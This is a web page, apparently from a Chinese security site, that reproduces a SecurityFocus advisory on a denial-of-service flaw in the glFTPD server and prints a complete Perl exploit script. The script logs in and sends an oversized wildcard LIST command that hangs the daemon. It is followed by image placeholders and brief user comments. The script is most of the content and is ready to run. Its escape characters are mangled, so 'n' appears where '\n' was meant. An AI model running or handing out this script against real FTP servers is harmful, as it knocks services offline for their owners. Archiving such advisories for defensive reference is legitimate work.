source: http://www.securityfocus.com/bid/3201/info
glFtpD contains an input validation error that may allow a malicious user to cause a denial of service against a host running the daemon.
The problem occurs when a specially crafted 'LIST' command is received by the server. If the argument to the command contains an excessive number of '*' characters, the server will cease to respond and consume all available CPU resources on the system.
If the attack is successful, the server will need to be manually restarted to regain normal functionality.
#!/usr/bin/perl
use IO::Socket;
use Socket;
print "-= ASGUARD LABS EXPLOIT - glFTPD v1.23i =-nn";
if($#ARGV < 2 | $#ARGV > 3) { die "usage: perl gl123DOS.pl <host> <user>
<pass> [port]n" };
if($#ARGV > 2) { $prt = $ARGV[3] } else { $prt = "21" };
$adr = $ARGV[0];
$usr = $ARGV[1];
$pas = $ARGV[2];
$err = "*" x 256;
$remote = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>$adr,
PeerPort=>$prt, Reuse=>1) or die "Error: can't connect to $adr:$prtn";
$remote->autoflush(1);
print $remote "USER $usrn" and print "1. Sending : USER $usr...n" or die
"Error: can't send usern";
print $remote "PASS $pasn" and print "2. Sending : PASS $pas...n" or die
"Error: can't send passn";
print $remote "LIST $err/n" and print "3. Sending : ErrorCode...nn"or die
"Error: can't send error coden";
print "Attack done. press any key to exitnnote: Attack done doesn't mean
Attack successfuln";
$bla= <STDIN>;
close $remote;
![图片[1]-glFTPD漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号
CVE编号
![图片[2]-glFTPD漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID
CNNVD-ID

















恐龙抗狼扛2年前0
kankan啊啊啊啊4年前0
66666666666666